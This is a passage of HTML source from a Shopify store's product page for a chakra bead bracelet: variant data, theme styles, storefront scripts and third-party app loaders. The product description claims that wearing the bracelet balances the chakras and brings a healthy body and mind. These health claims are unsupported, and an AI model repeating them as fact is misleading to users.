  variants: [{"id":44135298629939,"title":"Black Silver Clasp","option1":"Black Silver Clasp","option2":null,"option3":null,"sku":"gvh-030624-1422","requires_shipping":true,"taxable":true,"featured_image":{"id":40066913468723,"product_id":8048212279603,"position":5,"created_at":"2022-12-22T17:16:46+02:00","updated_at":"2022-12-22T17:16:46+02:00","alt":null,"width":640,"height":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206","variant_ids":[44135298629939]},"available":true,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Silver Clasp","public_title":"Black Silver Clasp","options":["Black Silver Clasp"],"price":2995,"weight":0,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32396758679859,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44135298662707,"title":"Black Gold Clasp","option1":"Black Gold Clasp","option2":null,"option3":null,"sku":"gvh-030624-1433","requires_shipping":true,"taxable":true,"featured_image":{"id":40066913501491,"product_id":8048212279603,"position":6,"created_at":"2022-12-22T17:16:46+02:00","updated_at":"2022-12-22T17:16:46+02:00","alt":null,"width":640,"height":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206","variant_ids":[44135298662707]},"available":true,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Gold Clasp","public_title":"Black Gold Clasp","options":["Black Gold Clasp"],"price":2995,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32396758712627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
  <script src="//d1liekpayvooaz.cloudfront.net/apps/customizery/customizery.js?shop=goodvibesheaven.myshopify.com"></script><style data-shopify>
  

  
  
  
</style><link href="//goodvibesheaven.com/cdn/shop/t/14/assets/theme.css?v=34765654703227864141767909994" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Garamond;
    --typeHeaderFallback: Baskerville, Caslon, serif;
    --typeHeaderSize: 25px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary:Garamond;
    --typeBaseFallback:Baskerville, Caslon, serif;
    --typeBaseSize: 15px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.0em;
    --typeBaseLineHeight: 1.4;
    --typeBaselineHeightMinus01: 1.3;

    --typeCollectionTitle: 20px;

    --iconWeight: 2px;
    --iconLinecaps: miter;

    
        --buttonRadius: 0;
    

    --colorGridOverlayOpacity: 0.1;
    }

    .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
    }</style><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.routes = {
      home: "/",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search",
      predictiveSearch: "/search/suggest"
    };
    theme.strings = {
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      inStockLabel: "In stock, ready to ship",
      oneStockLabel: "Low stock - [count] item left",
      otherStockLabel: "Low stock - [count] items left",
      willNotShipUntil: "Ready to ship [date]",
      willBeInStockAfter: "Back in stock [date]",
      waitingForStock: "Inventory on the way",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
      searchCollections: "Collections",
      searchPages: "Pages",
      searchArticles: "Articles",
      productFrom: "from ",
      maxQuantity: "You can only have [quantity] of [title] in your cart."
    };
    theme.settings = {
      cartType: "page",
      isCustomerTemplate: false,
      moneyFormat: "${{amount}}",
      saveType: "dollar",
      productImageSize: "natural",
      productImageCover: false,
      predictiveSearch: true,
      predictiveSearchType: null,
      predictiveSearchVendor: false,
      predictiveSearchPrice: true,
      quickView: true,
      themeName: 'Impulse',
      themeVersion: "7.4.0"
    };

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="ajzkcxb84ddmyy3wz0b7j8c5qz4e7t">
<meta name="google-site-verification" content="2n87end7O4OQhRy_IRLP06hCqlfJNECRGxcBMmPsmWU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9385214052/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e6d38a25abcf9e7c941fca9fc8307769","betas":["rich-media-storefront-analytics"],"domain":"goodvibesheaven.com","predictiveSearch":true,"shopId":9385214052,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "goodvibesheaven.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "SG";
Shopify.theme = {"name":"02-08-2024 - Chirage Speed+EastUSA-Google-Fixed","id":170436133189,"schema_name":"Impulse","schema_version":"7.4.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "goodvibesheaven.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//goodvibesheaven.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//goodvibesheaven.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//goodvibesheaven.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//goodvibesheaven.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/883d95281f02d796f8b6-7f0f44eb0f2ceeb9d4fffbe1419aae61.ssl.cf1.rackcdn.com\/teelaunch-scripts.js?shop=goodvibesheaven.myshopify.com\u0026shop=goodvibesheaven.myshopify.com","https:\/\/loox.io\/widget\/VJWlAfeBHU\/loox.1550582703748.js?shop=goodvibesheaven.myshopify.com","\/\/code.tidio.co\/nnzswa64vyiksrby2jyhs2e7lboaioha.js?shop=goodvibesheaven.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/2c374c55b4e2306ba3c3ada84\/182ce31d2f46ab218906cb13e.js?shop=goodvibesheaven.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/customizery\/customizery.js?shop=goodvibesheaven.myshopify.com","https:\/\/cdn.zigpoll.com\/zigpoll-shopify-embed.js?accountId=61dffff32266064b9b735442\u0026shop=goodvibesheaven.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=goodvibesheaven.myshopify.com","https:\/\/firebasestorage.googleapis.com\/v0\/b\/postupsells.appspot.com\/o\/00000newGlobalScript.js?alt=media\u0026token=f66d38d8-1bea-4cf5-9ea3-3e24f5cdedb2\u0026shop=goodvibesheaven.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=goodvibesheaven.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=goodvibesheaven.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-602927-ea0216d5c56e992f7591760456db3a5784ddb3f8.js?shop=goodvibesheaven.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9385214052,"offset":7200,"reqid":"2a9f7ffa-e54f-4d6c-bc95-2d673e07ed35-1768665419","pageurl":"goodvibesheaven.com\/products\/7-chakra-cubic-beads-bracelet","u":"ec9555fd1627","p":"product","rtyp":"product","rid":8048212279603};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//goodvibesheaven.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://goodvibesheaven.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://goodvibesheaven.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//goodvibesheaven.com/cdn/shop/t/14/assets/vendor-scripts-v11.js" defer="defer"></script><script src="//goodvibesheaven.com/cdn/shop/t/14/assets/theme.js?v=66447858802808184731722576748" defer="defer"></script>

  <!-- RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">


<!-- HOOK JS-->

<meta name="tfx:tags" content=" 500+Sessions,  B2G1,  Beads Bracelet,  Bracelet,  Bracelets,  CON-RATE-1.2TO1.5,  Google0524,  Natural Stone Bracelet,  Price25to45,  Price25to50,  Unisex Bracelet,  was2995price, ">
<meta name="tfx:collections" content="All, Bracelets, BUY 2 GET 1 FREE, Lucky Bracelet, New Arrivals, Zen-Inspired Gifts Under $30, ">







<script id="tfx-cart">
    
    window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
</script>



<script id="tfx-product">
    
    window.tfxProduct = {"id":8048212279603,"title":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold","handle":"7-chakra-cubic-beads-bracelet","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003eToday's Deal: 50% OFF!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\"\u003cspan data-mce-fragment=\"1\"\u003eI’m very satisfied and happy with this product, looks nice and has great quality for the value.\"\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e-Marga Z.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/A1f0b6c5af99249a78c0cd21e9dbf4fcfJ.jpg\" width=\"224\" height=\"299\" data-mce-src=\"https:\/\/ae01.alicdn.com\/kf\/A1f0b6c5af99249a78c0cd21e9dbf4fcfJ.jpg\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eBracelets have been worn by women throughout history. It also signifies the social status of a woman. \u003cstrong\u003eBracelets also is a symbol of love and the wish to meet and love each other in the next life.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThrough the harmony of multicolored pearls synthesizing the energy of the chakras, find the energy balance by wearing it regularly.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eChakra is the incredible energy of the universe that is found within each of us. \u003c\/span\u003e\u003cspan\u003eFor us to \u003c\/span\u003e\u003cspan\u003eattain and use \u003c\/span\u003e\u003cspan\u003ethis \u003c\/span\u003e\u003cspan\u003eenergy, one must learn how to open the 7 Chakras inhibitors located \u003c\/span\u003e\u003cspan\u003ein our \u003c\/span\u003e\u003cspan\u003ebody and mind. \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cstrong\u003eOnce all chakras in our body are balanced, this will give us the life that we always wanted - a healthy, bountiful, and harmonious body and mind. \u003c\/strong\u003e\u003cspan\u003eBy wearing this bracelet, it will help us to restore the balance of \u003c\/span\u003e\u003cspan\u003ethe \u003c\/span\u003e\u003cspan\u003eChakras in our bodies.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eOur body is composed of the following Chakras which, if used properly, will definitely give us the balance and life that we are all seeking for:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\u003cspan\u003eRoot Chakra:\u003cstrong\u003e \u003c\/strong\u003e\u003cstrong\u003eI am safe. I am one with Gaia.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSacral Chakra: \u003cstrong\u003eI am a beautiful being\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e Solar Plexus Chakra: \u003cstrong\u003eI am free. I am strong.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHeart Chakra: \u003cstrong\u003eI am love.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThroat Chakra: \u003cstrong\u003eI am truth and integrity.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThird Eye Chakra:\u003cstrong\u003e I am that I am.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCrown Chakra: \u003cstrong\u003eWe are all one.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003e\u003cimg alt=\"Image result for 7 chakras\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2410\/2793\/products\/7-Chakra-Stones_large2_11cb0264-ca15-4a46-afd6-b451f562cdba.jpg?v=1511132918\" width=\"330\" height=\"349\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSpecification:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMaterials: Natural Stone(Emperor Stone)+Genuine Leather+Stainless Steel Magnetic Buckle.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eStainless Steel Clasp \u0026amp; Genuine Leather\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eLength: 22cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eWeight: 22g\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHandmade with Love and Carefully Manufactured\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003eElevate your style with our Tibetan Buddhist Lucky Rope Bracelet Knot Adjustable Spiritual Healing. Crafted with intricate knots, this bracelet symbolizes interconnectedness and provides healing energy. Pair it with the 7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold for a harmonious blend of elegance and spiritual significance. The 7 Chakra design complements the bracelet’s essence, perfect for unisex wearers seeking both fashion and deeper meaning in their accessories. Enhance your look while grounding your spirit with this powerful duo.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-12-28T11:24:16+02:00","created_at":"2022-12-22T17:16:46+02:00","vendor":"goodvibes heaven","type":"Bracelets","tags":["500+Sessions","B2G1","Beads Bracelet","Bracelet","Bracelets","CON-RATE-1.2TO1.5","Google0524","Natural Stone Bracelet","Price25to45","Price25to50","Unisex Bracelet","was2995price"],"price":2995,"price_min":2995,"price_max":2995,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":44135298629939,"title":"Black Silver Clasp","option1":"Black Silver Clasp","option2":null,"option3":null,"sku":"gvh-030624-1422","requires_shipping":true,"taxable":true,"featured_image":{"id":40066913468723,"product_id":8048212279603,"position":5,"created_at":"2022-12-22T17:16:46+02:00","updated_at":"2022-12-22T17:16:46+02:00","alt":null,"width":640,"height":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206","variant_ids":[44135298629939]},"available":true,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Silver Clasp","public_title":"Black Silver Clasp","options":["Black Silver Clasp"],"price":2995,"weight":0,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32396758679859,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44135298662707,"title":"Black Gold Clasp","option1":"Black Gold Clasp","option2":null,"option3":null,"sku":"gvh-030624-1433","requires_shipping":true,"taxable":true,"featured_image":{"id":40066913501491,"product_id":8048212279603,"position":6,"created_at":"2022-12-22T17:16:46+02:00","updated_at":"2022-12-22T17:16:46+02:00","alt":null,"width":640,"height":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206","variant_ids":[44135298662707]},"available":true,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Gold Clasp","public_title":"Black Gold Clasp","options":["Black Gold Clasp"],"price":2995,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32396758712627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206"],"featured_image":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206","options":["Metal Color"],"media":[{"alt":null,"id":32396758483251,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206","width":1000},{"alt":null,"id":32396758516019,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206","width":1000},{"alt":null,"id":32396758548787,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206","width":1000},{"alt":null,"id":32396758647091,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206","width":1000},{"alt":null,"id":32396758679859,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206","width":640},{"alt":null,"id":32396758712627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\" data-mce-fragment=\"1\"\u003e\u003cstrong 